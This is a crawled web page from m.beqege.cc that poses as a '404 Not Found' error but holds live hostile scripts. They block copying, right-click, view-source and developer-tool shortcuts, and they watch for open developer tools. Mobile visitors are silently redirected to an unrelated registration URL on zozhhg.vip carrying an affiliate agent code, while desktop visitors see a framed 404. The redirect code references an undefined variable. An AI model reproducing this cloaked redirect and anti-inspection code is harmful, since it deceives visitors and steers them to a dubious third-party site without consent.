

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://m.beqege.cc/98730/
body_size: 883
content:
<html mip="">
<head>
<meta charset="utf-8" />
    <title>404 Not Found</title>
    <meta name="keywords" content="404 Not Found" />
    <meta name="description" content="404 Not Found" />
        <script type="text/javascript" src="static/js/jquery.min.js"></script>
    <script type="text/javascript" src="/code.js"></script>
  <script type="text/javascript" src="/tongji.js"></script>
     <script type="text/javascript"> document.body.oncontextmenu=document.body.ondragstart= document.body.onselectstart=document.body.onbeforecopy=function(){return false;};
    document.body.onselect=document.body.oncopy=document.body.onmouseup=function(){document.selection.empty();}; </script>
    <script type="text/javascript">   
    document.onkeydown=function(){
            var e = window.event||arguments[0];
                        if(e.keyCode==123){
                
                        return false;
                }
                    if((e.ctrlKey)&&(e.shiftKey)&&(e.keyCode==73)){
            
                return false;
            }
            if((e.ctrlKey)&&(e.keyCode==85)){
            
                return false;
            }
            if((e.ctrlKey)&&(e.keyCode==83)){
              
               return false;
            }
                }
            document.oncontextmenu=function(){
        
            return false;
        }
            var threshold = 160;
        window.setInterval(function() {  
            if (window.outerWidth - window.innerWidth > threshold ||   
            window.outerHeight - window.innerHeight > threshold) {  
                function disablewindow() {
                    window;
                }
                $(document).ready(function () {
                    disablewindow();
                });
            }  
        }, 1e3);  
    </script>
<script>
function browserRedirect() { 
var sUserAgent= navigator.userAgent.toLowerCase(); 
var bIsIpad= sUserAgent.match(/ipad/i) == "ipad"; 
var bIsIphoneOs= sUserAgent.match(/iphone os/i) == "iphone os"; 
var bIsMidp= sUserAgent.match(/midp/i) == "midp"; 
var bIsUc7= sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4"; 
var bIsUc= sUserAgent.match(/ucweb/i) == "ucweb"; 
var bIsAndroid= sUserAgent.match(/android/i) == "android"; 
var bIsCE= sUserAgent.match(/windows ce/i) == "windows ce"; 
var bIsWM= sUserAgent.match(/windows mobile/i) == "windows mobile"; 
if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) { 
//mobile
// document.writeln("<meta http-equiv='refresh' content='0.01;url=https://gdfg.bd1816.vip/'>");    
window.location.href = 'https://www.zozhhg.vip:7700/user/register?agent_code=' + agentCode;
} else {

 document.writeln("<frameset rows=\'100%\' frameborder=\'no\' framespacing=\'0\' border=\'0\'>");
 document.writeln("<frame src=\'/404.html' frameborder=\'0\' framespacing=\'0\' marginheight=\'0\' marginwidth=\'0\'>");
 document.writeln("</frameset>");
// document.writeln("<meta http-equiv='refresh' content='0.01;url=/'>");    

} 
} 
browserRedirect(); 
</script>
</head>
</html>